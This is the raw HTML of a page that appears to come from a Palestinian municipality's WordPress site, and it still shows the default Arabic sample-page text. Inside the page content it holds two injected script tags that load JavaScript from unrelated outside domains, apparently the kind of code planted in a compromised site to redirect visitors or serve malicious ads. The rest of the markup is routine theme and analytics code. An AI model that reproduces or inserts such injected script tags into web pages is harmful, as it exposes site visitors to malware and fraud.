	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d9%85%d9%86%d8%aa%d8%b2%d9%87-%d8%a8%d9%84%d8%af%d9%8a%d8%a9-%d8%b9%d8%b1%d8%a7%d8%a8%d9%87/">منتزه بلدية عرابه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b6%d9%8a%d8%a7%d9%81%d8%a9/">بيت الضيافة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="http://arraba.ps/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a/">الحمام التركي</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="http://arraba.ps/%d8%a7%d9%84%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%88%d9%8a%d8%a9/">الخطة التنموية الاستراتيجية لبلدة عرابة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://arraba.ps/financial-audit/">التدقيق المالي</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://arraba.ps/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%b4%d8%a7%d8%ba%d8%b1%d8%a9/">وظائف شاغرة</a></li>
</ul></div></div>
			</div><!-- .site-column-wrapper .site-aside-wrapper -->
		</div><!-- #site-aside-primary .site-column site-column-aside --><!-- ws fix

			--><div id="site-column-main" class="site-column site-column-main">
				
				<div class="site-column-main-wrapper">

					<div id="site-column-content" class="site-column site-column-content"><div class="site-column-wrapper site-column-content-wrapper"><h1 class="page-title">مثال على صفحة</h1><div class="entry-content">
<p>هذا المثال لـ صفحة. تختلف عن مقالة المدونة؛ لأنها ستظل في موضع واحد وستظهر في قائمة روابط الموقع الخاصة بك (في غالبية القوالب). يبدأ معظم الناس بتقديم صفحة التعريف التي يطلق عليها صفحة &#8220;حول&#8221; عادةً لعرضها على زوّار الموقع المحتملين. قد تكون شيئًا كهذا:</p>



<blockquote class="wp-block-quote"><p>مرحبًا! أعمل نهاراً كساعي بريد، فنان طموح بقية ساعات يومي، وهذا هو موقع الويب الخاص بي. أعيش في المنطقة الغربية، ولدي قط لطيف يُدعى فروزن، أحب الصناعات الخشبية ومهتم بالنقوش والزخرفة (واهتمامات قد تروق لك من هنا وهناك.)</p></blockquote>



<p>&#8230;أو شيئًا من هذا القبيل:</p>



<blockquote class="wp-block-quote"><p>تأسست شركة XYZ في عام 1971، وقدمت العديد من المنتجات ذات الجودة للعامة منذ ذلك الحين. مقرها الرئيسي في لندن، توظّف شركة XYZ أكثر من 2000 شخص، وتقوم بالعديد من الأشياء والأنشطة الرائعة للمجتمع.</p></blockquote>



<p>وبصفتك مستخدمًا جديدًا لـ ووردبريس، ينبغي عليك الانتقال إلى <a href="http://arraba.ps/wp-admin/">لوحة التحكّم</a> الخاصة بك لحذف هذه الصفحة وإنشاء صفحات جديدة مناسبة للمحتوى الخاص بك. استمتع!</p>
<script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script><script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></div><!-- .entry-content --></div><!-- .site-column-wrapper .site-column-content-wrapper --></div><!-- .#site-column-content .site-column .site-column-content --><div id="site-aside-secondary" class="site-column site-column-aside">
			<div class="site-column-wrapper site-aside-wrapper">

				
			</div><!-- .site-column-wrapper .site-aside-wrapper -->
		</div><!-- #site-aside-secondary .site-column site-column-aside -->
				</div><!-- .site-column-wrapper .site-content-wrapper -->
			</div><!-- #site-column-main .site-column .site-column-main -->

		</div><!-- #site-page-columns -->
	
	</div><!-- .site-section-wrapper .site-section-wrapper-main -->

</main><!-- #site-main -->
	
	</div><!-- .site-wrapper-frame -->

	
	<footer id="site-footer" class="site-section site-section-footer">
		<div class="site-section-wrapper site-wrapper-width site-section-wrapper-footer">

			
									

			<div id="site-footer-credit">
				<p class="site-credit">Copyright &copy; 2026 بلدية عرابه - جنين.									</p>
			</div><!-- #site-footer-credit -->

		</div><!-- .site-section-wrapper .site-section-wrapper-footer -->

	</footer><!-- #site-footer .site-section-footer -->

</div><!-- #container -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://arraba.ps/wp-content/themes/city-hall/js/city-hall.js?ver=2.2.0" id="city-hall-init-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76ce1d4de94f4c64816333463f703231","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>